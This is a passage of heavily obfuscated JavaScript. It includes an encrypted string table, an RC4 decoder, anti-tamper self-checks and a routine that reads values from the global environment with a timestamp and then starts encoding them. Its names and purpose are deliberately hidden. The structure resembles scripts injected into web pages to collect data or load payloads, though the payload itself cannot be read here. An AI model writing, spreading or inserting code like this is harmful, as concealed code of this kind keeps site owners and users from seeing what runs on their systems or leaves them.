x77\x36\x37\x44\x6e\x42\x63\x78\x77\x36\x48\x44\x70\x6c\x33\x44\x67\x73\x4b\x53\x77\x36\x74\x57\x59\x6a\x64\x44','\x77\x36\x37\x44\x75\x57\x77\x31\x41\x6d\x48\x44\x6c\x51\x3d\x3d','\x55\x56\x59\x54\x4d\x32\x50\x43\x69\x56\x37\x44\x6a\x77\x3d\x3d','\x46\x38\x4f\x32\x44\x77\x3d\x3d','\x77\x6f\x76\x43\x6a\x73\x4f\x47\x54\x46\x4d\x77\x52\x4d\x4b\x72\x48\x77\x3d\x3d','\x77\x70\x66\x43\x76\x42\x76\x44\x69\x4d\x4b\x77\x42\x73\x4b\x6f\x52\x54\x4e\x45\x44\x4d\x4b\x4d\x5a\x6e\x66\x43\x6d\x4d\x4f\x4a\x77\x35\x39\x32\x45\x38\x4b\x2f\x4f\x67\x3d\x3d','\x53\x7a\x39\x65','\x51\x51\x55\x66\x77\x34\x50\x44\x6b\x67\x3d\x3d','\x77\x6f\x48\x43\x75\x67\x63\x3d','\x62\x44\x4a\x64\x49\x32\x66\x44\x69\x4d\x4f\x49','\x77\x35\x33\x43\x74\x38\x4f\x76\x77\x70\x6b\x3d','\x77\x34\x44\x43\x6e\x42\x7a\x44\x73\x4d\x4f\x7a\x77\x37\x73\x7a\x4e\x6d\x6e\x43\x74\x33\x34\x4e','\x56\x63\x4f\x2b\x5a\x4d\x4f\x62\x77\x34\x31\x6f\x77\x36\x59\x3d','\x77\x37\x4d\x6d\x77\x37\x4d\x3d','\x77\x36\x6a\x44\x67\x55\x45\x3d','\x51\x52\x4d\x58','\x4a\x63\x4f\x74\x44\x43\x58\x44\x6c\x58\x46\x5a\x77\x71\x6f\x6e\x4f\x51\x64\x71\x4d\x67\x76\x43\x6f\x6e\x6e\x44\x76\x63\x4b\x75\x77\x36\x30\x6e\x66\x67\x3d\x3d','\x77\x34\x37\x43\x71\x6e\x38\x3d','\x77\x71\x44\x44\x72\x6e\x66\x43\x6a\x63\x4f\x65\x77\x72\x41\x72\x42\x73\x4b\x43\x77\x36\x48\x44\x75\x31\x64\x46\x77\x70\x5a\x76\x62\x47\x5a\x62\x48\x73\x4f\x44\x77\x6f\x67\x4a\x77\x71\x6a\x44\x72\x57\x76\x44\x71\x77\x3d\x3d','\x41\x45\x73\x59\x77\x71\x39\x46\x48\x79\x49\x3d','\x4c\x69\x6b\x7a','\x59\x63\x4b\x38\x77\x34\x39\x68\x58\x63\x4b\x2f\x61\x4d\x4b\x58\x77\x35\x2f\x43\x6e\x6e\x6e\x43\x75\x6a\x33\x43\x6c\x63\x4b\x6a\x5a\x7a\x33\x44\x67\x63\x4f\x63\x77\x70\x51\x4b\x48\x6d\x56\x4a\x43\x47\x6f\x31\x4b\x6a\x50\x44\x74\x63\x4f\x58\x77\x6f\x51\x65\x77\x37\x66\x43\x6f\x38\x4f\x37','\x77\x37\x56\x77\x4e\x4d\x4f\x59\x4e\x63\x4b\x42','\x44\x38\x4b\x2b\x45\x41\x3d\x3d','\x77\x36\x6c\x35\x4c\x38\x4f\x59\x4b\x4d\x4b\x48\x4d\x56\x72\x44\x6b\x55\x46\x68','\x4f\x7a\x6f\x35\x77\x36\x62\x43\x73\x63\x4f\x44\x77\x70\x45\x74','\x57\x73\x4b\x66\x77\x35\x63\x3d','\x56\x73\x4b\x6c\x77\x35\x76\x44\x74\x63\x4b\x37\x77\x36\x48\x44\x6e\x73\x4b\x4d\x46\x38\x4f\x7a','\x52\x41\x6a\x44\x76\x31\x50\x43\x6e\x43\x6f\x38\x42\x38\x4f\x62','\x77\x70\x6b\x77\x77\x71\x62\x43\x75\x51\x3d\x3d','\x52\x68\x51\x52\x77\x34\x62\x44\x67\x33\x77\x3d','\x77\x6f\x58\x43\x73\x41\x54\x44\x6d\x51\x3d\x3d','\x77\x72\x33\x43\x6b\x33\x37\x43\x6c\x63\x4b\x31\x45\x77\x3d\x3d','\x77\x6f\x6b\x77\x77\x71\x62\x43\x70\x6b\x6e\x43\x67\x38\x4b\x6f','\x61\x69\x31\x6f','\x43\x4d\x4b\x45\x43\x51\x3d\x3d','\x77\x37\x55\x49\x77\x35\x45\x58\x77\x36\x76\x44\x6f\x67\x3d\x3d','\x77\x70\x58\x43\x71\x63\x4f\x61','\x77\x6f\x4c\x43\x6e\x54\x30\x3d','\x51\x63\x4b\x49\x77\x36\x63\x3d','\x4a\x73\x4b\x7a\x77\x71\x42\x51\x62\x41\x33\x43\x68\x51\x76\x43\x74\x63\x4b\x48\x77\x6f\x66\x44\x72\x38\x4f\x38\x77\x70\x4e\x5a\x77\x70\x38\x3d','\x77\x35\x73\x45\x77\x70\x4a\x6a\x77\x35\x67\x6b\x56\x63\x4b\x35','\x77\x72\x62\x43\x74\x68\x77\x3d','\x77\x34\x55\x53\x77\x36\x39\x47','\x62\x73\x4b\x37\x4f\x78\x2f\x43\x70\x6a\x54\x43\x6e\x4d\x4b\x70\x44\x41\x3d\x3d','\x42\x54\x7a\x44\x70\x4d\x4b\x4d\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x52\x51\x70\x44\x77\x34\x6a\x44\x71\x63\x4b\x48\x77\x37\x2f\x44\x76\x46\x37\x43\x68\x6b\x72\x43\x72\x33\x30\x48\x77\x72\x68\x6e','\x4b\x73\x4f\x70\x54\x69\x6f\x43','\x63\x7a\x6c\x58\x49\x6e\x44\x44\x74\x51\x3d\x3d','\x77\x70\x2f\x43\x74\x41\x48\x44\x68\x4d\x4b\x35\x42\x73\x4b\x78\x54\x32\x45\x44\x48\x73\x4f\x63\x59\x31\x66\x43\x6e\x63\x4f\x42\x77\x35\x77\x3d','\x77\x71\x4c\x44\x76\x47\x34\x36\x4a\x41\x3d\x3d','\x53\x68\x74\x46\x77\x36\x2f\x44\x72\x38\x4b\x4c\x77\x36\x34\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x70\x62\x44\x70\x4d\x4b\x4f\x53\x73\x4b\x42\x77\x36\x66\x44\x68\x42\x55\x56\x51\x47\x44\x44\x75\x73\x4b\x52\x77\x72\x64\x64\x50\x33\x51\x3d','\x62\x73\x4b\x4a\x77\x34\x33\x44\x6c\x4d\x4f\x4e','\x51\x73\x4b\x73\x77\x35\x6a\x44\x75\x38\x4b\x78\x77\x36\x72\x44\x75\x51\x3d\x3d','\x77\x34\x45\x4b\x77\x72\x64\x2b\x77\x34\x30\x73\x54\x38\x4b\x78\x77\x6f\x62\x43\x71\x55\x73\x66\x77\x36\x44\x44\x72\x68\x66\x43\x6e\x33\x33\x43\x73\x51\x3d\x3d','\x77\x6f\x66\x43\x74\x42\x76\x44\x6d\x4d\x4b\x37','\x77\x34\x4c\x43\x67\x44\x62\x44\x6f\x63\x4f\x49\x50\x6e\x50\x43\x76\x41\x3d\x3d','\x77\x71\x62\x44\x72\x30\x48\x44\x76\x41\x6b\x72\x77\x34\x30\x76\x42\x38\x4f\x68\x45\x78\x50\x43\x6a\x4d\x4f\x6a\x77\x34\x67\x79\x77\x36\x46\x75\x77\x36\x59\x3d','\x77\x6f\x6a\x43\x67\x63\x4f\x4f\x58\x46\x41\x3d','\x77\x36\x6e\x44\x73\x48\x73\x32\x47\x57\x62\x44\x6b\x4d\x4f\x7a\x77\x6f\x6b\x3d','\x77\x70\x6a\x44\x76\x63\x4b\x31\x77\x35\x6a\x43\x6e\x73\x4f\x39\x50\x38\x4b\x51','\x51\x73\x4b\x73\x77\x35\x6a\x44\x75\x38\x4b\x78\x77\x36\x72\x44\x6c\x63\x4b\x51\x48\x38\x4f\x69\x50\x6b\x62\x43\x6a\x6d\x37\x44\x75\x52\x4a\x52','\x77\x35\x67\x4f\x77\x34\x73\x5a\x77\x36\x6e\x44\x72\x38\x4b\x46\x63\x4d\x4f\x4f\x77\x72\x2f\x44\x67\x38\x4b\x72\x4c\x77\x3d\x3d','\x44\x46\x30\x56\x77\x72\x6c\x4a\x49\x77\x3d\x3d','\x52\x52\x41\x52\x77\x34\x48\x44\x6a\x33\x7a\x43\x76\x6e\x34\x47','\x77\x37\x48\x44\x6e\x63\x4b\x5a\x77\x72\x66\x43\x68\x73\x4f\x71','\x49\x38\x4b\x6f\x48\x4d\x4b\x4a\x49\x63\x4f\x78\x63\x38\x4f\x59','\x77\x34\x6f\x54\x77\x71\x68\x6b\x77\x35\x34\x2b','\x77\x35\x48\x43\x6a\x54\x76\x44\x75\x63\x4f\x2b\x4f\x57\x44\x43\x76\x31\x48\x43\x74\x38\x4b\x71','\x77\x34\x77\x44\x77\x72\x4e\x34\x77\x34\x63\x6f','\x4d\x4d\x4f\x35\x45\x44\x48\x44\x69\x47\x77\x3d','\x77\x71\x6e\x43\x6e\x58\x4c\x43\x6d\x4d\x4b\x38\x44\x67\x3d\x3d','\x77\x72\x58\x43\x68\x48\x58\x43\x6a\x38\x4b\x74\x42\x51\x3d\x3d','\x77\x35\x51\x53\x44\x68\x33\x43\x76\x51\x3d\x3d','\x4d\x47\x33\x44\x67\x51\x5a\x74\x77\x34\x41\x3d','\x77\x37\x5a\x6c\x4b\x41\x3d\x3d','\x77\x70\x54\x43\x72\x52\x37\x44\x6e\x73\x4b\x71\x46\x41\x3d\x3d','\x61\x4d\x4b\x78\x77\x71\x64\x66\x63\x41\x73\x3d','\x56\x77\x30\x61\x77\x35\x6e\x44\x6b\x6e\x73\x3d','\x77\x72\x48\x44\x74\x57\x66\x43\x6d\x63\x4f\x59\x77\x72\x4d\x64\x46\x73\x4b\x58','\x56\x63\x4f\x6e\x64\x38\x4f\x61\x77\x34\x31\x6f\x77\x35\x46\x2f\x4a\x6a\x39\x71\x4f\x77\x3d\x3d','\x77\x72\x48\x44\x70\x57\x73\x38\x4e\x52\x49\x3d','\x57\x4d\x4f\x4f\x59\x41\x54\x44\x70\x73\x4f\x36\x77\x71\x6b\x74\x47\x54\x74\x46','\x56\x52\x54\x44\x74\x32\x44\x43\x71\x44\x6b\x32\x42\x4d\x4f\x4f\x4f\x55\x70\x36\x77\x71\x6f\x3d','\x4f\x4d\x4f\x6e\x54\x78\x34\x53\x62\x42\x2f\x44\x6b\x63\x4b\x55\x56\x38\x4f\x75\x77\x6f\x48\x44\x6d\x73\x4f\x4e\x77\x71\x42\x44\x57\x73\x4f\x4a\x61\x73\x4f\x30\x59\x45\x42\x69','\x77\x35\x66\x43\x6c\x44\x37\x44\x70\x73\x4f\x61\x49\x67\x3d\x3d','\x77\x36\x33\x43\x76\x7a\x4c\x44\x75\x63\x4f\x4c\x50\x32\x6a\x43\x70\x45\x6a\x43\x68\x38\x4b\x4f\x51\x38\x4b\x61\x77\x71\x52\x59\x52\x54\x58\x43\x74\x4d\x4f\x70\x61\x57\x45\x4f','\x55\x6b\x63\x57\x4a\x58\x6e\x43\x6d\x77\x3d\x3d','\x42\x38\x4f\x2f\x4a\x4d\x4f\x6d\x50\x33\x2f\x43\x6a\x31\x63\x51\x77\x72\x4d\x47\x77\x36\x54\x43\x68\x38\x4f\x52\x4d\x38\x4f\x44\x4e\x63\x4f\x71\x77\x37\x39\x45\x77\x34\x50\x44\x6e\x31\x33\x44\x6b\x63\x4f\x53\x77\x36\x78\x64\x65\x6c\x70\x6b','\x77\x6f\x4d\x57\x77\x6f\x6e\x44\x68\x45\x30\x34','\x57\x4d\x4f\x4f\x65\x51\x6a\x44\x6f\x38\x4f\x32\x77\x71\x38\x70\x44\x69\x78\x53\x77\x6f\x35\x45\x77\x6f\x73\x44\x77\x72\x34\x2b\x49\x73\x4f\x72\x47\x4d\x4f\x54','\x56\x52\x54\x44\x75\x56\x54\x43\x73\x43\x67\x33\x48\x63\x4b\x42\x61\x55\x42\x78\x77\x71\x64\x4d\x56\x48\x59\x6b\x49\x7a\x58\x43\x72\x58\x34\x4b\x77\x35\x59\x37\x77\x35\x63\x49\x57\x38\x4f\x74\x77\x6f\x38\x49\x77\x6f\x49\x66\x59\x38\x4f\x57\x5a\x6a\x62\x43\x72\x41\x3d\x3d','\x66\x73\x4b\x6f\x77\x71\x68\x4e\x64\x68\x45\x3d','\x58\x38\x4b\x76\x4a\x78\x4d\x72\x77\x72\x54\x43\x74\x73\x4b\x6f\x59\x4d\x4f\x61\x4d\x53\x33\x44\x68\x7a\x35\x7a\x63\x33\x5a\x53\x54\x77\x33\x44\x71\x63\x4b\x77\x53\x30\x50\x43\x74\x79\x68\x4a\x4f\x77\x3d\x3d','\x51\x67\x63\x63\x77\x34\x6e\x44\x67\x33\x76\x43\x6d\x41\x49\x38\x41\x6c\x4a\x50\x46\x63\x4f\x79\x77\x34\x77\x3d','\x42\x73\x4f\x6f\x4c\x73\x4f\x67\x4a\x6d\x6b\x3d','\x77\x71\x62\x44\x70\x33\x44\x43\x6d\x63\x4f\x65\x77\x72\x45\x61','\x77\x72\x66\x44\x72\x6d\x33\x43\x69\x4d\x4f\x57\x77\x72\x4a\x61\x45\x63\x4b\x66\x77\x36\x54\x43\x73\x31\x31\x57\x77\x70\x30\x3d','\x77\x37\x77\x56\x77\x35\x59\x44\x77\x36\x76\x44\x75\x51\x3d\x3d','\x4c\x79\x6f\x6d\x77\x37\x44\x43\x72\x4d\x4f\x59\x77\x70\x73\x3d','\x77\x34\x67\x48\x77\x71\x35\x31\x77\x34\x73\x68\x46\x63\x4b\x75\x77\x6f\x62\x44\x71\x46\x67\x57\x77\x37\x4c\x44\x71\x51\x3d\x3d','\x77\x72\x58\x44\x75\x6d\x76\x43\x6d\x63\x4f\x44\x77\x71\x30\x3d','\x77\x70\x6a\x44\x6f\x38\x4b\x37\x77\x34\x2f\x43\x6e\x63\x4f\x68\x50\x67\x3d\x3d','\x41\x6e\x44\x44\x69\x6a\x52\x71\x77\x34\x42\x54\x4b\x77\x68\x76\x77\x71\x51\x3d','\x77\x71\x33\x44\x74\x6c\x37\x44\x70\x68\x6f\x35','\x77\x35\x7a\x43\x6c\x6b\x33\x44\x6f\x4d\x4f\x69\x77\x37\x30\x7a\x63\x44\x72\x43\x75\x47\x4a\x45\x48\x77\x3d\x3d','\x49\x56\x73\x59','\x4f\x38\x4f\x6b\x54\x54\x30\x47\x64\x43\x54\x44\x6c\x4d\x4b\x63\x55\x4d\x4b\x36\x77\x35\x50\x44\x6b\x38\x4f\x69\x77\x71\x42\x50\x54\x38\x4f\x58','\x63\x63\x4f\x77\x59\x68\x6a\x44\x70\x41\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x2f20f6={'\x50\x55\x42':function _0x32ba48(_0x37104e,_0x52442e){return _0x37104e<_0x52442e;},'\x62\x6b\x42':function _0x44b216(_0x1c7b55,_0x56d8d0){return _0x1c7b55&_0x56d8d0;},'\x49\x66\x4d':function _0x380feb(_0x413078,_0x37e967){return _0x413078>>_0x37e967;},'\x7a\x50\x70':function _0x4e2e47(_0x167968,_0x29f29d){return _0x167968==_0x29f29d;},'\x6f\x6d\x50':function _0x434a00(_0x122020,_0x48a442){return _0x122020>>_0x48a442;},'\x78\x52\x46':function _0x492146(_0xb3b51e,_0x27f3a9){return _0xb3b51e|_0x27f3a9;},'\x53\x6e\x4f':function _0x408072(_0x4296aa,_0x3c50c3){return _0x4296aa&_0x3c50c3;},'\x5a\x4b\x4a':function _0x366fd9(_0x409cbb,_0x4f30a3){return _0x409cbb&_0x4f30a3;},'\x62\x49\x49':function _0x33ea4d(_0x1493bf,_0x594041){return _0x1493bf<<_0x594041;},'\x61\x53\x55':function _0x4b95b1(_0x1444ed,_0x1c2f7b){return _0x1444ed<<_0x1c2f7b;},'\x5a\x6d\x44':function _0x19ce09(_0x38e722,_0x5aefc8){return _0x38e722>>_0x5aefc8;},'\x46\x66\x46':function _0x5a39c3(_0x308068,_0x503188){return _0x308068&_0x503188;},'\x5a\x47\x43':function _0x2c386d(_0x2f6362,_0x18bd9e){return _0x2f6362&_0x18bd9e;},'\x71\x47\x57':function _0x11edf6(_0x1ea880,_0xcf939a){return _0x1ea880(_0xcf939a);},'\x62\x48\x6d':function _0x7217ec(_0x6d242b,_0x31f408){return _0x6d242b%_0x31f408;},'\x63\x74\x5a':function _0x408471(_0x3d0d6c,_0x525f9f){return _0x3d0d6c<_0x525f9f;},'\x66\x79\x59':function _0x4f2942(_0x392f9d){return _0x392f9d();},'\x44\x4f\x71':function _0x1c64de(_0x3b0c42,_0x42fb44){return _0x3b0c42+_0x42fb44;},'\x4e\x64\x48':function _0x1dc4ab(_0x174952,_0x2ea232){return _0x174952/_0x2ea232;},'\x4c\x52\x74':function _0x1cfd7c(_0x44cf6e,_0x27cf3c){return _0x44cf6e===_0x27cf3c;},'\x6c\x57\x54':function _0x43cbe4(_0xa24512,_0xadcd82){return _0xa24512%_0xadcd82;},'\x55\x75\x54':function _0x3bdd09(_0x53eb05,_0x2343b0){return _0x53eb05>_0x2343b0;},'\x45\x50\x6e':function _0x23448f(_0x5b1e0e,_0x4755d3){return _0x5b1e0e-_0x4755d3;},'\x4d\x6c\x78':function _0x33c48a(_0x12209b){return _0x12209b();},'\x70\x49\x72':function _0x48f6f3(_0x194630,_0x3706b5){return _0x194630(_0x3706b5);},'\x63\x41\x49':function _0x222633(_0x3c0c9e,_0x38202b){return _0x3c0c9e==_0x38202b;},'\x51\x75\x45':function _0x4da183(_0x34e23f,_0x10eb5a){return _0x34e23f==_0x10eb5a;},'\x70\x65\x6c':function _0x1cc0dd(_0x50ee27,_0x2f59ec){return _0x50ee27(_0x2f59ec);},'\x64\x57\x73':function _0x15cc09(_0xd21e81,_0xf7112b){return _0xd21e81!==_0xf7112b;},'\x6a\x69\x64':function _0x1e6255(_0x3e257c,_0x3b7486){return _0x3e257c==_0x3b7486;},'\x68\x43\x6b':function _0x17a0cc(_0x411060,_0x1c360f){return _0x411060(_0x1c360f);},'\x57\x6d\x6d':function _0x1c7808(_0x216212,_0x4375a2){return _0x216212+_0x4375a2;},'\x50\x4a\x79':function _0x4c648b(_0x47b665,_0x38511c){return _0x47b665(_0x38511c);},'\x6b\x6a\x73':function _0x5d2ab(_0x3d74b1,_0x434db8){return _0x3d74b1+_0x434db8;}};var _0x21ecd1=this[_0xd528('0x0', '\x64\x37\x43\x4c')];var _0x23dee7=_0x21ecd1[_0xd528('0x1', '\x30\x24\x46\x21')];var _0x453037='';var _0x2760c5='';if(typeof _0x21ecd1[_0xd528('0x2', '\x4c\x48\x66\x33')]!==_0xd528('0x3', '\x6a\x59\x68\x63')){_0x453037=_0x21ecd1[_0xd528('0x4', '\x4b\x36\x79\x49')];_0x2760c5=_0x453037[_0xd528('0x5', '\x6d\x71\x2a\x21')];}var _0x482897=_0x21ecd1[_0xd528('0x6', '\x5e\x44\x5a\x33')];var _0x5428a0=_0x21ecd1[_0xd528('0x7', '\x78\x54\x6b\x26')];var _0x50748b=new _0x21ecd1[_0xd528('0x8', '\x75\x34\x36\x4c')]()[_0xd528('0x9', '\x78\x54\x6b\x26')]();var _0x3fe759='';function _0x19b33b(_0x2a92ca){var _0x19ec15=_0xd528('0xa', '\x5b\x56\x37\x66');var _0x3fa413,_0x2b69c9,_0x4c1343;var _0x33ae58,_0x352a36,_0x288c82;_0x4c1343=_0x2a92ca[_0xd528('0xb', '\x42\x6d\x4a\x5d')];_0x2b69c9=0x0;_0x3fa413='';while(_0x2f20f6[_0xd528('0xc', 